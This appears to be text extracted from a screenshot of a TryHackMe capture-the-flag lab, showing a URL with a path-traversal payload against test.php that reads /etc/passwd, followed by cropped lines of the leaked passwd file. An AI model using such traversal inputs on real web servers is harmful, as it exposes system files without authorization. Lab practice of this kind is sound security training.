 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//..//etc/passwd
TCM Security, Inc. whatsapp Gmail GTFOBins TryHackMe | Complet… Online - Reverse Shell… Home / X Cha
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin pr
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Ma
sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65
100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash